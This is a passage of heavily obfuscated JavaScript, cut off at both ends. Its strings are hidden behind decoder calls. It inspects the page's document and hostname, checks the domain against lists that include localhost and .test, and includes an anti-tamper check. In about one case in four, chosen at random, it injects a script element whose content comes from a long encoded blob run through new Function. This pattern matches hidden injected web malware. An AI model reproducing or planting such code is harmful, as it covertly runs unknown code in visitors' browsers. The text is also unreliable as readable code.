cj')+a0(0x206,'W7gX')+a0(0x1b1,'dX[y')+a0(0x305,'glhs')+a0(0x3ee,'zNcj')+a0(0x23b,'%Zyq')+a0(0x26f,'Nn7y')+a0(0x270,'NYGr')+a0(0x205,'ujUn')+a0(0x214,'W7gX')+a0(0xc4,'zNcj')+a0(0x183,'*gC5')+a0(0x31e,'*gC5')+a0(0x147,'D*Hk')+a0(0x410,'A*$I')+a0(0x302,'DuN9')+a0(0x1ec,'Ud86')+a0(0x36d,'8hAC')+a0(0x2da,'@]vF')+a0(0x26a,'pbAd')+a0(0x200,'dX[y')+a0(0x2fc,']$II')+a0(0x28e,'9NiJ')+a0(0x376,'[$CW')+a0(0x212,'*gC5')+a0(0x106,'5km^')+a0(0x21e,'&42B')+a0(0x186,'NYGr')+a0(0x3a2,'NYGr')+a0(0x1cf,'RzKY')+a0(0x31b,'Nn7y')+a0(0x3b5,'*YYA')+a0(0x23e,'pbAd')+a0(0x399,'Nn7y')+a0(0x297,'*YYA')+a0(0x211,'UAh2')+a0(0x3f9,'td8C')+a0(0x40a,'E]A%')+a0(0xde,'a1V]')+a0(0x3a9,'#)1c')+a0(0x30c,')p5x')+a0(0x321,'Ud86')+a0(0x2ab,'*YYA')+a0(0x22f,')DIN')+a0(0x122,'#)1c')+a0(0x384,'DuN9')+a0(0x1c1,'a1V]')+a0(0xf8,'(c5]')+a0(0xad,')DIN')+a0(0xe2,'*YYA')+a0(0x36a,'RzKY')+a0(0x177,'glhs')+a0(0x2a5,'dX[y')+a0(0x1f2,'ujUn')+a0(0x42a,'*YYA')+a0(0x290,'NilY')+a0(0x14a,'E]A%')+a0(0x19e,'glhs')+a0(0xec,'E]A%')+a0(0x115,'DuN9')+a0(0x3f6,'!Vu^')+a0(0x3f1,'4h2&')+a0(0x3b3,'dX[y')+a0(0xef,'Nn7y')+a0(0x118,'a1V]')+a0(0x437,'a1V]')+a0(0x1f4,'a1V]')+a0(0x173,'*YYA')+a0(0x2c4,'W7gX')+a0(0x138,'5km^')+a0(0x125,'pbAd')+a0(0x3fa,'MoPF')+a0(0xe7,']$II')+a0(0x2fe,'dX[y')+a0(0x338,'ujUn')+a0(0x196,'RFed')+a0(0x39c,'xy!n')+a0(0x3ae,'pbAd')+a0(0x403,'&42B')+a0(0x294,'!Vu^')+a0(0x43b,'D*Hk')+a0(0x34f,'sC$F')+a0(0x190,'$CvA')+(a0(0x137,'4h2&')+a0(0x1d2,'Nn7y')+a0(0x370,'[$CW')+a0(0x2af,'H5^i')+a0(0x15a,'E]A%')+a0(0x226,'Ud86')+a0(0x3fb,'Ud86')+a0(0xd5,'1waC')+a0(0x398,'@aCq')+a0(0x2ae,'RzKY')+a0(0x362,'%Zyq')+a0(0x2f0,'1waC')+a0(0xee,'9NiJ')+a0(0x2a0,'MoPF')+a0(0x328,'a1V]')+a0(0x109,']$II')+a0(0x1c4,'*gC5')+a0(0x1c9,'%Zyq')+a0(0x3ec,'Nn7y')+a0(0x43f,'&42B')+a0(0x13b,'UAh2')+a0(0x23f,')DIN')+a0(0x390,'td8C')+a0(0x1ab,'%Zyq')+a0(0x160,'MoPF')+a0(0x119,'glhs')+a0(0x283,'#)1c')+a0(0x29d,'!Vu^')+a0(0x356,'8hAC')+a0(0x164,'&42B')+a0(0x2b4,')DIN')+a0(0xfc,'D*Hk')+a0(0x35b,'MoPF')+a0(0x2a8,'#)1c')+a0(0x433,'*YYA')+a0(0x3f4,'GC(6')+a0(0x16f,'!Vu^')+a0(0x158,'ujUn')+a0(0x12e,'(c5]')+a0(0x397,'#)1c')+a0(0x20a,'!Vu^')+a0(0x313,'NilY')+a0(0x17f,'A*$I')+a0(0x3fd,'UAh2')+a0(0x335,'a1V]')+a0(0x242,'ArmH')+a0(0x340,'glhs')+a0(0x354,'GC(6')+a0(0x41f,'4h2&')+a0(0x2c1,'$CvA')+a0(0x251,'W7gX')+a0(0x406,']$II')+a0(0xeb,'9NiJ')+a0(0x117,'pbAd')+a0(0x20f,'pbAd')+a0(0x1e5,'5km^')+a0(0x2f3,'$CvA')+a0(0x37b,'i]Q$')+a0(0x1e8,'dX[y')+a0(0x32d,'dX[y')+a0(0xb4,'D*Hk')+a0(0x22e,'UAh2')+a0(0x2bc,'a1V]')+a0(0x392,'RzKY')+a0(0x293,'5km^')+a0(0x441,'9NiJ')+a0(0x235,'8hAC')+a0(0x35a,'9NiJ')+a0(0x1ee,'*gC5')+a0(0x218,'1waC')+a0(0x27a,'&42B')+a0(0x217,'[$CW')+a0(0x13d,'%Zyq')+a0(0x296,'RzKY')+a0(0x325,'][aH')+a0(0x28f,'!Vu^')+a0(0x42d,'%Zyq')+a0(0x17c,'!Vu^')+a0(0x1d6,'D*Hk')+a0(0xbc,'][aH')+a0(0x1b5,'%Zyq')+a0(0x2b9,'sC$F')+a0(0x11c,'DuN9')+a0(0x227,'td8C')+a0(0x33d,')p5x')+a0(0x11e,'A*$I')+a0(0x124,'pbAd')+a0(0x3b2,'[$CW')+a0(0xc3,'DuN9')+a0(0x275,'D416')+a0(0x353,'#)1c')+a0(0x2d5,'1waC')+a0(0x29c,'D*Hk')+a0(0x3af,'@]vF')+a0(0x15f,'sF]h')+a0(0x36b,'5km^')+a0(0x157,'E]A%')+a0(0x24b,'pbAd')+a0(0x33f,'(c5]')+a0(0x176,'DuN9')+a0(0x442,'D*Hk')+a0(0x2f8,'Zib@')+a0(0x120,'td8C')+a0(0x180,'E]A%')+a0(0x1ad,'H5^i')+a0(0x21a,']$II')+a0(0x41d,'*gC5')+a0(0xfb,'i]Q$')+a0(0x2cb,'][aH')+a0(0x1d4,'UAh2')+a0(0x1f8,'td8C')+a0(0x3ac,'5km^')+a0(0x3aa,'H5^i')+a0(0x13f,'dX[y')+a0(0x1c8,'zNcj')+a0(0x334,'H5^i')+a0(0x188,')p5x')+a0(0x1d0,'H5^i')+a0(0x308,']$II')+a0(0x16b,'@aCq')+a0(0x41b,'$CvA')+a0(0x389,'MoPF')+a0(0x25f,'D*Hk')+a0(0x39a,'*YYA')+a0(0x1f1,'#)1c')+a0(0x298,'[$CW')+a0(0x1e7,')DIN')+a0(0x365,'NYGr')+a0(0x139,'Ud86')+a0(0x444,'glhs')+a0(0x146,'zNcj')+a0(0x260,'sC$F')+a0(0xba,'GC(6')+a0(0x2cf,'RzKY')+a0(0x101,')p5x')+a0(0x1c7,'i]Q$')+a0(0x42b,'NYGr')+a0(0x32b,'NYGr')+a0(0x144,'*gC5')+a0(0x3a7,'H5^i')+a0(0x3c3,'!Vu^')+a0(0x424,'NilY')+a0(0x2e8,'(c5]')+a0(0x322,'W7gX')+a0(0x15e,'H5^i')+a0(0x41a,'a1V]')+a0(0x395,'RFed')+a0(0x2ee,'W7gX')+a0(0x2c6,'dX[y')+a0(0x3c5,'D416')+a0(0x414,'D416')+a0(0x104,'Zib@')+a0(0x306,'sC$F')+a0(0xac,'1waC')+a0(0x1df,'ArmH')+a0(0x21b,'8hAC')+a0(0x439,'RzKY')+a0(0x25c,'A*$I')+a0(0x402,'Ud86')+a0(0x1b4,'A*$I')+a0(0x239,'sF]h')+a0(0x39e,'*YYA')+a0(0xce,'sC$F')+a0(0x1b2,'5km^')+a0(0x268,'GC(6')+a0(0x191,'Ud86')+a0(0xa9,'DuN9')+a0(0x210,'D*Hk')),d[a0(0x2e0,']$II')]=a0(0x2fb,'MoPF')+a0(0x35d,'@]vF')+a0(0x17d,'RFed')+a0(0x331,'5km^')+a0(0x35f,'(c5]')+a0(0xc8,'*YYA')+a0(0x3e4,'%Zyq')+a0(0x167,'[$CW')+a0(0x28a,')DIN')+a0(0x261,'NYGr')+a0(0x3ef,']$II')+a0(0x3b1,'ujUn')+a0(0x2a3,'!Vu^')+a0(0x3ab,'(c5]')+a0(0x422,'E]A%')+a0(0x386,'8hAC')+a0(0x2e5,'1waC')+a0(0x233,'D*Hk')+a0(0x329,'1waC')+a0(0x3e5,'a1V]')+a0(0x347,'RFed')+a0(0x25d,'(c5]')+a0(0x20c,'[$CW')+a0(0x266,'[$CW')+a0(0x172,'Nn7y')+a0(0x2db,'sC$F')+a0(0x22a,'pbAd')+a0(0x152,'NYGr')+a0(0x33e,'Ud86')+a0(0x256,'RzKY')+a0(0x2e1,'#)1c')+a0(0x2f9,')p5x')+a0(0x145,'glhs')+a0(0x269,'a1V]')+a0(0x436,'xy!n')+a0(0x143,'W7gX')+a0(0x163,'sF]h')+a0(0x3cb,'#)1c')+a0(0x2b0,'pbAd')+a0(0x30a,'*gC5')+a0(0x13e,'zNcj')+a0(0x3c9,'1waC')+a0(0x19f,'%Zyq')+a0(0x391,'4h2&')+a0(0x33b,')p5x')+a0(0x372,'pbAd')+a0(0x32a,'5km^')+a0(0x2b5,']$II')+a0(0x262,'H5^i')+a0(0x405,'W7gX')+a0(0x175,'Nn7y')+a0(0xcf,'Zib@')+a0(0x332,'glhs')+a0(0x170,'Nn7y')+a0(0xea,'(c5]')+a0(0x1db,'D416')+a0(0x383,'DuN9')+a0(0x265,'NilY')+a0(0x1ce,'Zib@')+a0(0xe3,'@aCq')+a0(0x2bf,'$CvA')+a0(0x213,'][aH')+a0(0xdf,'sC$F')+a0(0x3b0,'sF]h')+a0(0x3f8,'W7gX')+a0(0x3bb,'$CvA')+a0(0xfa,'glhs')+a0(0x2be,'dX[y')+a0(0x279,'ArmH')+a0(0x1d9,'zNcj')+a0(0x2ba,'@aCq')+a0(0x2c0,'8KV&')+a0(0x423,'D416')+a0(0xf0,'H5^i')+a0(0x44a,'*YYA')+a0(0x3f5,'xy!n')+a0(0x333,'pbAd')+a0(0x23a,'i]Q$')+a0(0x3d8,'zNcj')+a0(0x2d6,'ujUn')+a0(0x360,'*gC5')+a0(0x3c7,'zNcj')+a0(0xff,'[$CW')+a0(0x351,'5km^')+a0(0x221,'%Zyq')+a0(0xdc,'sF]h')+a0(0x10f,'$CvA')+a0(0x19d,'sC$F')+a0(0x278,'#)1c')+a0(0x3e2,'&42B')+a0(0x314,'W7gX')+a0(0x447,'Nn7y')+a0(0x43e,'Zib@')+a0(0x18a,'(c5]')+a0(0x2aa,'H5^i')+a0(0x378,'i]Q$')+a0(0x15c,'zNcj')+a0(0x429,'!Vu^')+a0(0x380,'D416')+a0(0x132,'@]vF')+a0(0x2df,'8hAC')+a0(0xbb,'H5^i')+a0(0x159,'DuN9')+a0(0x1e1,'H5^i')+a0(0x336,'Zib@')+a0(0x30b,'UAh2')+a0(0x40c,'UAh2')+a0(0x400,'dX[y')+a0(0x201,'RzKY')+a0(0x18f,'&42B')+a0(0xe1,'@aCq')+a0(0x319,'NYGr')+a0(0x246,'8KV&')+a0(0x3fe,'Nn7y')+a0(0x2eb,'DuN9')+a0(0x1ae,'*gC5')+a0(0x25a,'1waC')+a0(0x315,'ArmH')+a0(0x434,'NYGr')+a0(0x203,'Nn7y')+a0(0x309,'@aCq')+a0(0x3ce,'E]A%')+a0(0xbd,'RFed')+a0(0x317,'!Vu^')+a0(0x388,'(c5]')+a0(0x3a3,'NilY')+a0(0x366,'MoPF')+a0(0x2a9,'GC(6')+a0(0x13c,'ArmH')+a0(0x28b,'ArmH')+a0(0x30d,'@aCq')+a0(0x2cd,'*gC5')+a0(0x12a,'D*Hk')+a0(0x1d8,'xy!n')+a0(0x301,'RzKY')+a0(0xd8,'UAh2')+a0(0x123,'[$CW')+a0(0x43a,'ujUn')+a0(0x1b6,'@]vF')+a0(0x32c,'8hAC')+a0(0xc5,'D416')+a0(0x240,'dX[y')+a0(0x34a,'sC$F')+a0(0x1bb,'dX[y')+a0(0x2f7,')p5x')+a0(0x29a,'xy!n')+a0(0x1a4,'ArmH')+a0(0x40f,'i]Q$')+a0(0x274,'*gC5')+a0(0xb9,'Nn7y')+a0(0x282,'ujUn')+a0(0x341,'8hAC')+a0(0x105,'4h2&')+a0(0x14e,'5km^')+a0(0x127,'MoPF')+a0(0xaf,'zNcj')+a0(0x1a3,'8hAC')+a0(0xd4,'UAh2')+a0(0x300,'[$CW')+a0(0xb8,')p5x')+a0(0x3d1,'*gC5')+a0(0x267,'*YYA')+a0(0x24c,'dX[y')+a0(0x33a,'5km^')+a0(0x2d8,'@]vF')+a0(0x243,'Nn7y')+a0(0x2fa,'dX[y')+a0(0x3e0,'A*$I')+a0(0x3d7,'#)1c')+a0(0x37f,'H5^i')+a0(0x24a,'zNcj')+a0(0x18e,'4h2&')+a0(0x286,'GC(6')+a0(0x413,'!Vu^')+a0(0x1dc,'H5^i')+a0(0xd1,'!Vu^')+a0(0xbf,'&42B')+a0(0x34b,'][aH')+a0(0x222,'RFed')+a0(0x357,'RzKY')+a0(0x121,'DuN9')+a0(0x12f,'dX[y')+a0(0x2b2,'!Vu^')+a0(0x11b,'NilY')+a0(0x295,'dX[y')+a0(0xe0,'xy!n')+a0(0x3ea,'a1V]')+a0(0x1b8,']$II')+a0(0x254,'ujUn')+a0(0x24f,'Ud86')+a0(0x3da,'ujUn')+a0(0x2d2,'][aH')+a0(0xf2,'GC(6')+a0(0x271,'td8C')+a0(0x1f5,'UAh2')+a0(0x419,'Nn7y')+a0(0x1fb,')DIN')+a0(0xbe,'@aCq')+a0(0x153,'8hAC')+a0(0x37a,'W7gX')+(a0(0x2ad,'pbAd')+a0(0x2e7,'8hAC')+a0(0x171,'dX[y')+a0(0x448,'ArmH')+a0(0x428,'*YYA')+a0(0x182,'ujUn')+a0(0x2d4,'4h2&')+a0(0x355,'8KV&')+a0(0x2d0,'ujUn')+a0(0x1b3,'NYGr')+a0(0x35e,'(c5]')+a0(0x3bc,'NYGr')+a0(0x17b,'MoPF')+a0(0x2c3,'W7gX')+a0(0x412,'H5^i')+a0(0x3d3,'NYGr')+a0(0x11f,'4h2&')+a0(0x1e3,')DIN')+a0(0x27d,'(c5]')+a0(0x427,'@aCq')+a0(0x141,'$CvA')+a0(0x258,'NYGr')+a0(0x244,'xy!n')+a0(0x2ff,'][aH')+a0(0x432,'a1V]')+a0(0x3cd,'DuN9')+a0(0x324,'&42B')+a0(0x421,'UAh2')+a0(0x1a6,'dX[y')+a0(0x2f1,'D416')+a0(0x2dd,'i]Q$')+a0(0x38f,'#)1c')+a0(0x3bd,'GC(6')+a0(0xd0,'*YYA')+a0(0x425,']$II')+a0(0x3ff,'A*$I')+a0(0x1dd,'H5^i')+a0(0x1fa,'8hAC')+a0(0x151,'xy!n')+a0(0x113,'5km^')+a0(0x330,'W7gX')+a0(0x3d0,'NilY')+a0(0x1b7,'NYGr')+']'),d[a0(0x112,'5km^')]=a0(0x288,'sF]h')+a0(0x18b,'(c5]')+a0(0x189,'4h2&')+a0(0x1eb,'xy!n')+a0(0x129,'xy!n')+a0(0x3c4,'xy!n')+a0(0x100,'*YYA')+a0(0x30e,'8hAC')+a0(0x1bd,'!Vu^')+a0(0xfd,'GC(6')+a0(0x2de,'][aH')+a0(0x1f6,'Ud86')+a0(0x10c,'5km^')+'hx',d[a0(0x184,'RFed')]=a0(0x1d1,'[$CW')+a0(0x103,'!Vu^')+a0(0x17e,'&42B')+a0(0x1cd,']$II')+a0(0x1d3,'[$CW')+a0(0x3a0,'D*Hk')+a0(0xf6,'RzKY')+a0(0x216,'pbAd')+a0(0x224,'@]vF')+'x]',d[a0(0x394,'a1V]')]=a0(0x16a,'sF]h')+a0(0x2e2,'E]A%')+a0(0x1b0,'Nn7y')+a0(0x3ed,'4h2&')+a0(0x1ba,'MoPF')+a0(0x31a,'(c5]')+a0(0x3a5,'ArmH')+a0(0x18d,'glhs')+a0(0x18c,'W7gX')+a0(0x223,'Zib@')+a0(0xf4,'%Zyq')+a0(0xd3,'a1V]')+a0(0x22d,'GC(6')+a0(0x276,'MoPF')+a0(0x253,'glhs')+a0(0x363,'NilY')+a0(0x318,'GC(6')+a0(0x1b9,']$II'),d[a0(0xf3,'xy!n')]=a0(0x14f,'D416')+a0(0x16e,'9NiJ'),d[a0(0x14c,'glhs')]=function(I){return I();},d[a0(0x187,'RFed')]=function(I){return I();},d[a0(0x1ea,'dX[y')]=function(I){return I();},d[a0(0x1d7,'W7gX')]=function(I,J,K){return I(J,K);},d[a0(0x323,'A*$I')]=a0(0xd6,'xy!n')+a0(0x1c2,'DuN9')+a0(0x2a1,'8KV&')+a0(0xdb,'$CvA')+a0(0x373,'@aCq'),d[a0(0xfe,'A*$I')]=a0(0x344,'i]Q$')+a0(0x310,'@aCq'),d[a0(0x248,'MoPF')]=function(I,J){return I===J;},d[a0(0x37c,'&42B')]=a0(0x12d,'5km^')+'t',d[a0(0x1e9,'pbAd')]=a0(0x36e,'*gC5')+a0(0x431,'*YYA'),d[a0(0x2ce,'A*$I')]=function(I){return I();},d[a0(0x1ed,'dX[y')]=function(I,J,K){return I(J,K);},d[a0(0x350,'NYGr')]=function(I,J){return I-J;},d[a0(0x14d,'sC$F')]=function(I,J,K){return I(J,K);},d[a0(0x1a8,'&42B')]=function(I){return I();},d[a0(0x3b9,'RFed')]=function(I){return I();},d[a0(0x247,'$CvA')]=a0(0x3c6,'A*$I')+'t',d[a0(0x15b,')p5x')]=a0(0x369,'*gC5')+a0(0x21c,'9NiJ')+a0(0x12c,'RzKY'),d[a0(0x371,'sF]h')]=function(I,J,K,L,N,O,P,Q,S,T,W){return I(J,K,L,N,O,P,Q,S,T,W);},d[a0(0x209,'sC$F')]=a0(0x3c1,'Nn7y')+a0(0x39d,'4h2&')+a0(0x21d,'][aH')+a0(0x339,'ArmH')+a0(0x192,'i]Q$')+a0(0x289,'GC(6')+a0(0x42e,'MoPF')+a0(0x20b,'*YYA'),d[a0(0x249,'*gC5')]=a0(0x2fd,'&42B')+a0(0x2a4,'8hAC')+a0(0x131,'8hAC')+a0(0x2ed,'*gC5')+a0(0x1fc,'A*$I')+a0(0x1cb,'$CvA'),d[a0(0xe6,'8KV&')]=function(I){return I();},d[a0(0x1c0,'W7gX')]=function(I){return I();},d[a0(0x346,'@]vF')]=function(I,J){return I!==J;},d[a0(0x3d9,'H5^i')]=function(I,J){return I(J);},d[a0(0x20e,'RFed')]=function(I,J){return I+J;},d[a0(0xa6,'*gC5')]=function(I,J){return I+J;},d[a0(0x299,'D*Hk')]=a0(0x2b3,'%Zyq');var f=d,g=function(){var I=!![];return function(J,K){var L=I?function(){var a1=_0x1991270e;if(K){var N=K[a1(0xc6,'dX[y')](J,arguments);return K=null,N;}}:function(){};return I=![],L;};}();function j(I,J){var a2=a0,K={};K[a2(0x2d1,'ArmH')]=function(O,P){var a3=a2;return f[a3(0x2e3,'ArmH')](O,P);},K[a2(0x3d6,'NilY')]=function(O,P){var a4=a2;return f[a4(0x1a7,'A*$I')](O,P);};var L=K;for(var N in I)if(f[a2(0x3a6,'Nn7y')](N[a2(0xdd,'a1V]')+'h'],J)&&function(O,P){var a5=a2;for(var Q=0x2;L[a5(0x2bb,'zNcj')](Q,P[a5(0x156,'1waC')+'h']);Q++)if(L[a5(0x2c8,'W7gX')](O[a5(0x443,'*YYA')+a5(0x114,'W7gX')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return I[N];}function k(I,J){var a6=a0;return f[a6(0x401,'9NiJ')](I,Math[a6(0x2ea,'8hAC')](f[a6(0x3b6,']$II')](Math[a6(0x3cc,'8KV&')+'m'](),f[a6(0xca,'@]vF')](f[a6(0x252,'$CvA')](J,0x1),I))));}function l(I,J){var a7=a0;for(var K=0x0;f[a7(0x1da,'@]vF')](K,J[a7(0x110,'!Vu^')+'h']);K++){var L=J[K],N=f[a7(0x245,'Zib@')](0x0,L[a7(0x292,'[$CW')+'Of']('.'))?f[a7(0x32e,'H5^i')]('.',I):I,O=f[a7(0x198,'sF]h')](N[a7(0x272,'8hAC')+'h'],L[a7(0x446,'9NiJ')+'h']),P=N[a7(0x3bf,'zNcj')+'Of'](L,O),O=f[a7(0xc9,'pbAd')](-0x1,P)&&f[a7(0x263,'glhs')](P,O);if(O&&(f[a7(0x140,'UAh2')](N[a7(0x31f,'#)1c')+'h'],L[a7(0x3f2,'(c5]')+'h'])||f[a7(0x438,'8hAC')](0x0,L[a7(0x327,'@aCq')+'Of']('.'))))return 0x1;}}function m(){var a8=a0,I,J;return f[a8(0x3e9,'GC(6')](j,f[a8(0xe8,'%Zyq')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a9=a0,I=f[a9(0xaa,'ArmH')](q,f[a9(0x1ef,'glhs')](m));if(I){var I=f[a9(0x24d,'RzKY')](j,I,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return I&&I[0x4]&&!I[0x5]?!(f[a9(0x27c,'E]A%')](0x46,I[a9(0x1ff,'W7gX')+a9(0x37e,'NilY')](0x0))&&f[a9(0xab,'ArmH')](0x66,I[a9(0x361,'(c5]')+a9(0x307,'@aCq')](0x0))||f[a9(0x343,'A*$I')](0x49,I[a9(0x368,'DuN9')+a9(0x1a9,'(c5]')](0x1))&&f[a9(0x3cf,'UAh2')](0x69,I[a9(0x1be,'Zib@')+a9(0x367,'D416')](0x1))||f[a9(0x1bc,'$CvA')](0x4c,I[a9(0xb6,'Nn7y')+a9(0x230,'ArmH')](0x2))&&f[a9(0x19a,'RzKY')](0x6c,I[a9(0x161,'RzKY')+a9(0x162,'GC(6')](0x2))||f[a9(0xb0,'ArmH')](0x45,I[a9(0xcd,'GC(6')+a9(0x232,'DuN9')](0x3))&&f[a9(0x26b,'NYGr')](0x65,I[a9(0x3eb,'MoPF')+a9(0xb5,'UAh2')](0x3))||f[a9(0xc2,'ujUn')](0x3a,I[a9(0x116,'sF]h')+a9(0x1e6,'4h2&')](0x4))):void 0x0;}}function q(I){var aa=a0;return f[aa(0x19b,'pbAd')](j,I,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var ab=a0,I=f[ab(0x220,'[$CW')](m);if(I){var J=f[ab(0x16d,'Ud86')](j,I,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),K,K=!!(K=!f[ab(0x27f,'5km^')](J,'~')?f[ab(0x10e,'xy!n')](q,I):K)&&f[ab(0x38e,'sC$F')](j,K,0x8,[0x7,0x65],[0x0,0x68]);return f[ab(0x1fd,'MoPF')](J,K);}}function u(){var ac=a0,I=f[ac(0x1a2,'9NiJ')],J=new RegExp(f[ac(0x234,'(c5]')],'g');return I[ac(0x174,'@aCq')+'ce'](J,'')[ac(0x435,'Ud86')](';');}function w(){var ad=a0,I=f[ad(0x277,'i]Q$')],J=new RegExp(f[ad(0x3d4,'#)1c')],'g');return I[ad(0x411,'Zib@')+'ce'](J,'')[ad(0x337,'a1V]')](';');}function x(I){var ae=a0;return f[ae(0x3dc,'pbAd')](-0x1,I[ae(0x207,'ujUn')+'Of'](String[ae(0x23d,'[$CW')+ae(0x259,'a1V]')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ae(0x2bd,'sF]h')](I)||new RegExp(f[ae(0xe4,'A*$I')],'g')[ae(0x42f,'i]Q$')](I));var J;}function y(I,J){var af=a0,K=I[af(0x446,'9NiJ')+'h'];return f[af(0x440,'sC$F')](I[af(0x3b4,'Ud86')+af(0x3be,'!Vu^')](f[af(0x23c,'@aCq')](K,J[af(0x342,'ujUn')+'h']),K),J);}function A(){var ag=a0,I=f[ag(0xf7,'&42B')][ag(0x374,'RFed')]('|'),J=0x0;while(!![]){switch(I[J++]){case'0':var K=f[ag(0x382,'E]A%')](u),L=f[ag(0x107,'][aH')](s),N=f[ag(0x236,'1waC')](w);continue;case'1':var O=f[ag(0x229,'pbAd')](g,this,function(){var ah=ag,S={};S[ah(0x1e2,'$CvA')]=Q[ah(0x204,'D416')];var T=S,W=Q[ah(0x26c,'GC(6')](typeof window,Q[ah(0x215,'[$CW')])?window:Q[ah(0x364,'H5^i')](typeof process,Q[ah(0x43c,'xy!n')])&&Q[ah(0x41e,'W7gX')](typeof require,Q[ah(0x255,'xy!n')])&&Q[ah(0x26e,'!Vu^')](typeof global,Q[ah(0x416,'Ud86')])?global:this,X=function(){var ai=ah,Y=new W[(ai(0x1a0,'NYGr'))+'p'](T[ai(0xe5,'RFed')]);return!Y[ai(0x42c,'5km^')](O);};return Q[ah(0x1f0,'i]Q$')](X);});continue;case'2':var P={};P[ag(0x38c,'8KV&')]=f[ag(0x1f3,'$CvA')],P[ag(0x26c,'GC(6')]=function(S,T){var aj=ag;return f[aj(0x34e,'!Vu^')](S,T);},P[ag(0x349,'*gC5')]=f[ag(0x17a,'ujUn')],P[ag(0x426,'ArmH')]=function(S,T){var ak=ag;return f[ak(0x10b,'A*$I')](S,T);},P[ag(0x3f7,'RzKY')]=f[ag(0x136,'A*$I')],P[ag(0x255,'xy!n')]=f[ag(0xc0,'RzKY')],P[ag(0x43d,'NYGr')]=function(S){var al=ag;return f[al(0x3d2,'pbAd')](S);};var Q=P;continue;case'3':f[ag(0x27b,')p5x')](O);continue;case'4':return!L||!!(f[ag(0x1a5,'[$CW')](l,L=f[ag(0x3dd,'pbAd')](y,L,String[ag(0x1f9,'pbAd')+ag(0x35c,'zNcj')+'de'](0x2e))?L[ag(0x3de,'ujUn')+ag(0x36c,'RzKY')](0x0,f[ag(0xcb,'sC$F')](L[ag(0x3e7,'RzKY')+'h'],0x1)):L,K)||f[ag(0x1de,'dX[y')](l,L,N)||f[ag(0xd9,'][aH')](x,L)||f[ag(0x3a4,'%Zyq')](p));}break;}}function D(I){var am=a0,J=f[am(0x179,'sF]h')](m),K;J&&((K=J[am(0x291,'a1V]')+am(0x169,'UAh2')+am(0x2c5,'8hAC')](f[am(0x1e4,'][aH')]))[am(0x199,'%Zyq')]=f[am(0x32f,'9NiJ')],K[am(0x19c,'glhs')+am(0x3b8,'sC$F')+'t']=I,(J[am(0x181,'GC(6')]||J[am(0x238,'MoPF')]||J[am(0x102,'UAh2')+am(0xae,'5km^')+am(0xb1,'!Vu^')])[am(0x375,'sC$F')+am(0x38a,'Zib@')+'d'](K),K[am(0x30f,'Nn7y')+'e']());}function E(){var an=a0,I,J=f[an(0x2f6,'ujUn')](j,f[an(0x3c8,'*YYA')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),K,L,L;J&&(K=f[an(0x445,'DuN9')],L=new RegExp(f[an(0x41c,'RFed')],'g'),(L=J[K[an(0x2e9,']$II')+'ce'](L,'')])&&L[an(0x2cc,'Ud86')+an(0x385,'RzKY')][an(0x3e3,'8KV&')+an(0xb2,'td8C')+'d'](L));}try{var F,G,H;f[a0(0x2e4,'A*$I')](A)||(f[a0(0x3c0,'Zib@')](E),f[a0(0x3db,'NilY')](0x1,f[a0(0x285,'D416')](k,0x1,F=0x4))||f[a0(0x228,'i]Q$')](D,f[a0(0xd7,'!Vu^')](f[a0(0x2a6,'sF]h')]('(',new Function((function(){var _0x3945152=function(){var _0x8629456c=['zurzEfHtA3bkAvPRvZbRB01iz3HzELvZsJfrmwnduw5l','sfPOy2Lcq1buqJrnANqZvZfnB01izZbAr0LZsJjkBu1t','uKDADfzPy3byvdfTzfC1AMrhBhzIAwH6teHrCguZsMXK','tenKwfvSCgPuAMHYtM5nEfv5y3nkmwrruw1ste1fwMPt','BKTtDePlrei0tvrfmKXdzdrorZHQsNLRCLntz3DLre5S','meXdzhzKrvvXsNLRCLntz3DLrePTwLn3BLvwrKzvEwnW','tKHSseP5A3jtu2D3zurrmvPPD25zBvL4s2LJCeSWA29n','zfjwm0zVwKrgCuP5D25wELOYvdnwmvPhuLnJu2nZsJfK','reL4tvn3BMeWsMLsAwnWsZbRB01iz3HAv1LZsJfsDu5i','wMT0zMi','z3DLrff5wLn3BLiZwNnuAwnWsZbRB01izZfnEKvZsJbf','s0rcne5uvxLmq2rWyw5gv0P5A3jtu2D3zurrmu5dD25s','ELzQtenKsgrTEe9kEwTYu1nND2veuMLou3DUyLzSmgf5','CLntz3DLreL4tML3BK5huKLAEwnWsZbRB01izZboELLZ','A3jtu2D3zuroAK15D25ju0vXtNLJCeSWA29nsgD6wKDz','sJfJme9eBdbuvxHnsNL3BLz6uxzArLzAu0rcmLLty3nk','wMPbC0OWuM1IvLLUs1n0sKTeqJrnEMSZtenJm2f6z3Lk','vLPKBeLUs1n0sKTeqJrnv1v5tenKAvPQrxfkEwTYu1nN','C1KXDePlrei0tKrRD0XdzfrKEwW0sNLSzfbxwJfIBu4W','Bu5tD25zA2W0vKnJCeSWA29nsgD4tNPzC0OXvLPKBeLU','vNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJExqWtZmW','nwPuv0vUtenKwfvgCgPtAMHYuJnAtvLty3nkmeP0ytng','wfqWAg1wELjmyKzJmwnty3nkmwmWwwXcnMvetMTumgnU','strArNnUwtfStW','sNLRCLntz3DLrfjPwxL3BLjgBgjAu2nWsZbRB01iAgTz','sgCWtKrrC0OWowPHmhnUs1n0sKTeqJrnveeWtenJBuL5','B1LysKrImLjSuvHrBLHtAdbkvZfIsJj4BgjTzdbHq2rK','EfL6AZbwEMq0wKv4seP5D25wmdK1vKHSswnxmg5mq2ry','yJi0B2rdEdjlwhqYwvHjz2r6mxPqmLOXyM1omgfxoxvl','n2rTrNLjrLu5vKn4sfbxnwXKEujgv3LOvKTeqJrnvgrR','C0OXyZbLr1jrzgPoALriuNbkExDUuKrkq1KXqLrIEKzy','s1n0sKTeqJrnELu1tenKuu1RDezkEwTYu1nND2vevxDp','ogPkEwTYu1nND2verMXzExDUuZaXuK5ty3blmgTVtuHN','mgTVtuHNmfL6y3nkmufWzuvjBKTtDePlrei0ttjwAuX